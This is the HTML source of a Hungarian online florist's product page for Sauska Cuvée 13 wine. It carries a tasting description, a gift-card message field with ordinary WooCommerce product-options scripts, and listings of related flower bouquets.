								<p class="price"><span class="woocommerce-Price-amount amount"><bdi>3.300&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></p>
							</div>
											<form action="https://nagyretvirag.hu/termek/sauska-cuvee-13/" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_69640f10f2446">Sauska Cuvéé 13 mennyiség</label>
	<input
		type="number"
				id="quantity_69640f10f2446"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Termék mennyiség"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="1425" class="floating_add_to_cart_button button alt">Select options</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Sauska Cuvéé 13</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://nagyretvirag.hu" rel="home" aria-label="Kezdőlap" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Kezdőlap</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://nagyretvirag.hu/uzlet/">Üzlet</a></span><meta itemprop="position" content="2" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	        <div class="wbs-add-to-cart-notices-ajax"></div>
		

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-1425" class="has-extra-fields entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav circle-sale product type-product post-1425 status-publish first instock product_cat-ajandek product_cat-evfordulo-eljegyzes product_cat-ferfiaknak product_cat-gratulacio product_cat-kiegeszito-ajandekok product_cat-noknek product_cat-szuletesnap-nevnap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://nagyretvirag.hu/termek/degiusti-prosecco-extradry/" class="owp-nav-link prev" rel="next" aria-label="View previous product"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://nagyretvirag.hu/termek/degiusti-prosecco-extradry/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="DeGiusti Prosecco Extradry" href="https://nagyretvirag.hu/termek/degiusti-prosecco-extradry/"><img width="100" height="100" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9185-e1591992506256-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9185-e1591992506256-100x100.jpg 100w, https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9185-e1591992506256-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://nagyretvirag.hu/termek/gere-portugeser-2018/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://nagyretvirag.hu/termek/gere-portugeser-2018/" class="owp-nav-link next" rel="next" aria-label="View next product"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Gere Portugeser 2018" href="https://nagyretvirag.hu/termek/gere-portugeser-2018/"><img loading="lazy" width="100" height="100" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9192-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9192-100x100.jpg 100w, https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9192-20x20.jpg 20w, https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9192-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137-100x100.jpg" data-thumb-alt="Sauska Cuvéé 13" data-thumb-srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137-100x100.jpg 100w, https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137-200x200.jpg 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137.jpg"><img loading="lazy" width="600" height="688" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137-600x688.jpg" class="wp-post-image" alt="Sauska Cuvéé 13" data-caption="" data-src="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137.jpg" data-large_image="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137.jpg" data-large_image_width="1474" data-large_image_height="1689" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137-600x688.jpg 600w, https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137-768x880.jpg 768w, https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137-1340x1536.jpg 1340w, https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137-17x20.jpg 17w, https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137.jpg 1474w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Sauska Cuvéé 13</h2>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi>3.300&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Bordeauxi házasítás kiegészítve egy kis kékfrankossal és syrah-val. Élénk bíbor rózsaszínes karimával, friss és rendkívül üde. Illatában primer gyümölcsök, meggy és feketeszeder, meg a finom házi cseresznyekompót leve. Kortya játékosan könnyed és harmonikus, a ribizli friss savaival, lehelletnyi füstösséggel, selymes, lágy tanninokkal.</p>
</div>

	
	<form class="cart" action="https://nagyretvirag.hu/termek/sauska-cuvee-13/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
	<div class="pewc-product-extra-groups-wrap pewc-groups- pewc-teaser-options-5">
	<style type="text/css">
		form.cart .pewc-groups-lightbox.pewc-teaser-options-5 .pewc-radio-image-wrapper:nth-child(n+6),
		form.cart .pewc-groups-lightbox.pewc-teaser-options-5 .pewc-checkbox-image-wrapper:nth-child(n+6) {
			display: none
		}
					.pewc-lightbox .pewc-lightbox-field {
				display: none;
			}
			</style>

		<input type="hidden" name="pewc_product_hash" value="pewc_69640f110af24">
<div id="pewc-group-3880" class="pewc-group-wrap pewc-group-wrap-3880 pewc-group-index-0 first-group"  data-group-id= '3880' data-group-index= '0' data-condition-action= '' data-condition-match= '' data-conditions= '""'><div class="pewc-group-heading-wrapper"></div><!-- .pewc-group-heading-wrapper --><div class="pewc-group-content-wrapper "><ul class="pewc-product-extra-groups ">
	<li class="pewc-item pewc-group pewc_group_3880_3881 pewc-group-textarea pewc-item-textarea pewc-field-3881 pewc-field-count-0"  data-price='0' data-id='pewc_group_3880_3881' data-selected-option-price='' data-field-id='3881' data-field-type='textarea' data-field-price='0' data-field-label='Mi álljon az ajándékkártyán? (név, alkalom)' data-field-value='' data-default-value='' >

		<div class="pewc-item-field-wrapper"><h4 class="pewc-field-label" for="pewc_group_3880_3881">Mi álljon az ajándékkártyán? (név, alkalom)<span class="required"> &#42;</span></h4><textarea class="pewc-form-field" id="pewc_group_3880_3881" name="pewc_group_3880_3881" data-minchars="" data-maxchars="" data-freechars="" data-alphanumeric="" data-alphanumeric-charge=""  placeholder=""></textarea></div>
	</li><!-- .pewc-item -->

</ul><!-- .pewc-product-extra-groups --></div><!-- .pewc-group-content-wrapper --></div><!-- .pewc-product-extra-group-wrap --><input type="hidden" id="pewc-product-price" name="pewc-product-price" value="3300"><input type="hidden" id="pewc_calc_set_price" name="pewc_calc_set_price" data-calc-set value=""><input type="hidden" id="pewc_total_calc_price" name="pewc_total_calc_price" value="3300"><input type="hidden" id="pewc_variation_price" name="pewc_variation_price" value=""><input type="hidden" id="pewc_product_length" name="pewc_product_length" value=""><input type="hidden" id="pewc_product_width" name="pewc_product_width" value=""><input type="hidden" id="pewc_product_height" name="pewc_product_height" value=""><input type="hidden" id="pewc_product_weight" name="pewc_product_weight" value=""><input type="hidden" id="pewc_product_id" name="pewc_product_id" value="1425"><input type="hidden" name="pewc-grid-total-variations" id="pewc-grid-total-variations" value=""><input type="hidden" id="pewc_file_upload" name="pewc_file_upload" value="9faed29aef" /><input type="hidden" name="_wp_http_referer" value="/termek/sauska-cuvee-13/" /><input type="hidden" id="pewc_total" name="pewc_total" value="c4df98f2fd" /><input type="hidden" name="_wp_http_referer" value="/termek/sauska-cuvee-13/" /><div class="pewc-total-field-wrapper"><p><span id="pewc-per-product-label">Product total</span><span id="pewc-per-product-total" class="pewc-total-field"></span></p><p><span id="pewc-options-total-label">Options total</span><span id="pewc-options-total" class="pewc-total-field"></span></p><p><span id="pewc-grand-total-label">Grand total</span><span id="pewc-grand-total" class="pewc-total-field"></span></p></div><!-- .pewc-flat-rate-total-field-wrapper --></div><!-- .pewc-product-extra-groups-wrap -->	<script>
		jQuery(document).ready(function($) {
			if( typeof pewc_do_initial_check == 'function' ) {

					pewc_do_initial_check();

				}
$( 'body' ).on( 'pewc_check_conditions', function() {
					if( typeof pewc_do_initial_check == 'function' ) {
						pewc_do_initial_check();
					}
				});

			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69640f110c9ab">Sauska Cuvéé 13 mennyiség</label>
	<input
		type="number"
				id="quantity_69640f110c9ab"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Termék mennyiség"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1425" class="single_add_to_cart_button button alt">Kosárba teszem</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategóriák: <a href="https://nagyretvirag.hu/termekkategoria/ajandek/" rel="tag">Ajándék</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/" rel="tag">Évforduló-Eljegyzés</a>, <a href="https://nagyretvirag.hu/termekkategoria/ajandek/ferfiaknak/" rel="tag">Férfiaknak</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" rel="tag">Gratuláció</a>, <a href="https://nagyretvirag.hu/termekkategoria/kiegeszito-ajandekok/" rel="tag">Kiegészítő ajándékok</a>, <a href="https://nagyretvirag.hu/termekkategoria/ajandek/noknek/" rel="tag">Nőknek</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/" rel="tag">Születésnap-Névnap</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<section class="related products">

					<h2>Kapcsolódó termékek</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col mobile-col mobile-1-col infinite-scroll-wrap">

			
					<li class="has-extra-fields entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-792 status-publish first instock product_cat-evfordulo-eljegyzes product_cat-valentin-nap product_cat-viragcsokrok has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://nagyretvirag.hu/termek/pazar-rozsacsokor/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_119900--scaled-e1590526265375-200x200.jpg" class="woo-entry-image-main" alt="Pazar Rózsacsokor" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_119900--scaled-e1590526265375-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_119900--scaled-e1590526265375-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://nagyretvirag.hu/termek/pazar-rozsacsokor/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="792" data-product_sku="" aria-label="Kosárba: &ldquo;Pazar Rózsacsokor&rdquo;" rel="nofollow" data-success_message="&ldquo;Pazar Rózsacsokor&rdquo; has been added to your cart" role="button">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_792" class="screen-reader-text">
			</span>
</li><ul class="woo-product-info"><li class="category"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/" rel="tag">Évforduló-Eljegyzés</a>, <a href="https://nagyretvirag.hu/termekkategoria/unnepek/valentin-nap/" rel="tag">Valentin nap</a>, <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></li><li class="title"><h2><a href="https://nagyretvirag.hu/termek/pazar-rozsacsokor/">Pazar Rózsacsokor</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_119900--scaled-e1590526265375-200x200.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_119900--scaled-e1590526265375-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pazar Rózsacsokor" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_119900--scaled-e1590526265375-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_119900--scaled-e1590526265375-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="has-extra-fields entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-1030 status-publish instock product_cat-gratulacio product_cat-szuletesnap-nevnap product_cat-anyak-napja product_cat-viragcsokrok has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://nagyretvirag.hu/termek/szinpompas-koszontes/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/11300--200x200.jpg" class="woo-entry-image-main" alt="Színpompás köszöntés" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/11300--200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/06/11300--100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://nagyretvirag.hu/termek/szinpompas-koszontes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1030" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1030" data-product_sku="" aria-label="Válasszunk &ldquo;Színpompás köszöntés&rdquo; lehetőségek közül" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1030" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
</li><ul class="woo-product-info"><li class="category"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" rel="tag">Gratuláció</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/" rel="tag">Születésnap-Névnap</a>, <a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" rel="tag">Anyák napja</a>, <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></li><li class="title"><h2><a href="https://nagyretvirag.hu/termek/szinpompas-koszontes/">Színpompás köszöntés</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>13.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>22.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span><span class="screen-reader-text">Ártartomány: 13.000&nbsp;&#70;&#116; - 22.000&nbsp;&#70;&#116;</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://nagyretvirag.hu/wp-content/uploads/2020/06/11300--200x200.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/11300--200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Színpompás köszöntés" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/11300--200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/06/11300--100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="has-extra-fields entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-928 status-publish instock product_cat-evfordulo-eljegyzes product_cat-gratulacio product_cat-szuletesnap-nevnap product_cat-anyak-napja product_cat-viragcsokrok has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://nagyretvirag.hu/termek/harmonia/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/8800--200x200.jpg" class="woo-entry-image-main" alt="Harmónia" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/8800--200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/8800--100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://nagyretvirag.hu/termek/harmonia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_928" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="928" data-product_sku="" aria-label="Válasszunk &ldquo;Harmónia&rdquo; lehetőségek közül" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_928" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
</li><ul class="woo-product-info"><li class="category"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/" rel="tag">Évforduló-Eljegyzés</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" rel="tag">Gratuláció</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/" rel="tag">Születésnap-Névnap</a>, <a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" rel="tag">Anyák napja</a>, <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></li><li class="title"><h2><a href="https://nagyretvirag.hu/termek/harmonia/">Harmónia</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>12.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>24.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span><span class="screen-reader-text">Ártartomány: 12.500&nbsp;&#70;&#116; - 24.000&nbsp;&#70;&#116;</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://nagyretvirag.hu/wp-content/uploads/2020/05/8800--200x200.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/8800--200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Harmónia" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/8800--200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/8800--100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="has-extra-fields entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-953 status-publish last instock product_cat-gratulacio product_cat-szuletesnap-nevnap product_cat-anyak-napja product_cat-viragcsokrok has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://nagyretvirag.hu/termek/edes-alom/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/9500--e1590959966491-200x200.jpg" class="woo-entry-image-main" alt="Édes álom" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/9500--e1590959966491-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/9500--e1590959966491-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://nagyretvirag.hu/termek/edes-alom/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_953" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="953" data-product_sku="" aria-label="Válasszunk &ldquo;Édes álom&rdquo; lehetőségek közül" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_953" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
</li><ul class="woo-product-info"><li class="category"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" rel="tag">Gratuláció</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/" rel="tag">Születésnap-Névnap</a>, <a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" rel="tag">Anyák napja</a>, <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></li><li class="title"><h2><a href="https://nagyretvirag.hu/termek/edes-alom/">Édes álom</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>11.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>25.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span><span class="screen-reader-text">Ártartomány: 11.900&nbsp;&#70;&#116; - 25.500&nbsp;&#70;&#116;</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://nagyretvirag.hu/wp-content/uploads/2020/05/9500--e1590959966491-200x200.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/9500--e1590959966491-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Édes álom" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/9500--e1590959966491-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/9500--e1590959966491-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a rel="privacy-policy" href="https://nagyretvirag.hu/adatkezelesi-tajekoztato/">Általános Szerződési Feltételek</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="#">Rólunk</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-578"><a href="https://nagyretvirag.hu/uzlet/">Üzlet</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/">Virágcsokrok</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				<span style="color: White">© 2025 nagyretvirag.hu  - Minden jog fenntartva.</span>
